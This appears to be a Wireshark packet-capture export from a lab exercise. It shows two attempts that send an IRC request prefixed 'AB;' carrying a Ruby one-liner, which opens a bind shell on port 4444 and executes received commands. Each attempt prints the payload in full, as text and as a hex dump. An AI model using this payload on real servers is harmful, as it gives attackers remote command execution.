 Attempt:1
No. Time Source Destination Protocol Length Info
23 11.645126 192.168.44.133 192.168.44.128 TCP 74 39565 → 6667 [SYN] Seq=0…
24 11.645694 192.168.44.128 192.168.44.133 TCP 74 6667 → 39565 [SYN, ACK] …
25 11.645723 192.168.44.133 192.168.44.128 TCP 66 39565 → 6667 [ACK] Seq=1…
26 11.646498 192.168.44.128 192.168.44.2 DNS 87 Standard query 0x5c95 PT…
27 11.701584 192.168.44.2 192.168.44.128 DNS 164 Standard query response …
28 11.701997 192.168.44.128 192.168.44.133 IRC 240 Response (NOTICE) (NOTIC…
29 11.702037 192.168.44.133 192.168.44.128 TCP 66 39565 → 6667 [ACK] Seq=1…
30 11.704459 192.168.44.133 192.168.44.128 IRC 207 Request (AB;ruby)
Frame 30: 207 bytes on wire (1656 bits), 207 bytes captured (1656 bits)
Ethernet II, Src: VMware_25:a7:d4 (00:0c:29:25:a7:d4), Dst: VMware_09:94:ac (00:0c:29:09:94:ac)
Internet Protocol Version 4, Src: 192.168.44.133, Dst: 192.168.44.128
Transmission Control Protocol, Src Port: 39565, Dst Port: 6667, Seq: 1, Ack: 175, Len: 141
Internet Relay Chat
Request: AB;ruby -rsocket -e 'exit if fork;s=TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO
0040 df b4 41 42 3b 72 75 62 79 20 2d 72 73 6f 63 6b ··AB;rub y -rsock
0050 65 74 20 2d 65 20 27 65 78 69 74 20 69 66 20 66 et -e 'e xit if f
0060 6f 72 6b 3b 73 3d 54 43 50 53 65 72 76 65 72 2e ork;s=TC PServer.
0070 6e 65 77 28 22 34 34 34 34 22 29 3b 77 68 69 6c new("444 4");whil
0080 65 28 63 3d 73 2e 61 63 63 65 70 74 29 3b 77 68 e(c=s.ac cept);wh
0090 69 6c 65 28 63 6d 64 3d 63 2e 67 65 74 73 29 3b ile(cmd= c.gets);
00a0 49 4f 2e 70 6f 70 65 6e 28 63 6d 64 2c 22 72 22 IO.popen (cmd,"r"
00b0 29 7b 7c 69 6f 7c 63 2e 70 72 69 6e 74 20 69 6f ){|io|c. print io
00c0 2e 72 65 61 64 7d 65 6e 64 3b 65 6e 64 27 0a .read}en d;end'·
Bytes 66-72: Command (irc.request.command) Packets: 84 · Displayed: 84 (100.0%) Profile: Default
Attempt-2
165 274.872358 VMware_25:a7:d4 VMware_09:94:ac ARP 42 192.168.44.133 is at 00:…
166 274.873052 192.168.44.128 192.168.44.133 TCP 74 6667 → 42463 [SYN, ACK] …
167 274.873161 192.168.44.133 192.168.44.128 TCP 66 42463 → 6667 [ACK] Seq=1…
168 274.874139 192.168.44.128 192.168.44.2 DNS 87 Standard query 0x41a1 PT…
169 274.883055 192.168.44.2 192.168.44.128 DNS 164 Standard query response …
170 274.883135 192.168.44.128 192.168.44.133 IRC 240 Response (NOTICE) (NOTIC…
171 274.883233 192.168.44.133 192.168.44.128 TCP 66 42463 → 6667 [ACK] Seq=1…
172 274.890007 192.168.44.133 192.168.44.128 IRC 207 Request (AB;ruby)
Frame 172: 207 bytes on wire (1656 bits), 207 bytes captured (1656 bits)
Ethernet II, Src: VMware_25:a7:d4 (00:0c:29:25:a7:d4), Dst: VMware_09:94:ac (00:0c:29:09:94:ac)
Internet Protocol Version 4, Src: 192.168.44.133, Dst: 192.168.44.128
Transmission Control Protocol, Src Port: 42463, Dst Port: 6667, Seq: 1, Ack: 175, Len: 141
Internet Relay Chat
Request: AB;ruby -rsocket -e 'exit if fork;s=TCPServer.new("4444");while(c=s.accept);while(cmd=c.gets);IO
0040 ee 7c 41 42 3b 72 75 62 79 20 2d 72 73 6f 63 6b ·|AB;rub y -rsock
0050 65 74 20 2d 65 20 27 65 78 69 74 20 69 66 20 66 et -e 'e xit if f
0060 6f 72 6b 3b 73 3d 54 43 50 53 65 72 76 65 72 2e ork;s=TC PServer.
0070 6e 65 77 28 22 34 34 34 34 22 29 3b 77 68 69 6c new("444 4");whil
0080 65 28 63 3d 73 2e 61 63 63 65 70 74 29 3b 77 68 e(c=s.ac cept);wh
0090 69 6c 65 28 63 6d 64 3d 63 2e 67 65 74 73 29 3b ile(cmd= c.gets);
00a0 49 4f 2e 70 6f 70 65 6e 28 63 6d 64 2c 22 72 22 IO.popen (cmd,"r"
00b0 29 7b 7c 69 6f 7c 63 2e 70 72 69 6e 74 20 69 6f ){|io|c. print io
00c0 2e 72 65 61 64 7d 65 6e 64 3b 65 6e 64 27 0a .read}en d;end'·
Bytes 66-72: Command (irc.request.command) Packets: 501 · Displayed: 501 (100.0%) Profile: Default